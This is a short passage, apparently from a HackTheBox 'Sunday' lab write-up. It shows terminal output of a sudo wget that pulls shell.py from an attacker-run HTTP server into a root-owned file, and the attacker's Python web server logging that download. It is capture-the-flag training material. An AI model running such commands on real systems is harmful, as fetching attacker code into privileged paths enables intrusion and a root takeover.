 -bash-4.4$ sudo wget http://10.10.16.3/shell.py -O /root/troll
--2021-12-23 00:20:20--  http://10.10.16.3/shell.py
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/plain]
Saving to: ‘/root/troll’
/root/troll 100%[=====================
2021-12-23 00:20:20 (32.5 MB/s) - ‘/root/troll’ saved [247/247]
-bash-4.4$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sunday]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.76 - - [22/Dec/2021 19:16:35] "GET /shell.py HTTP/1.1" 200 -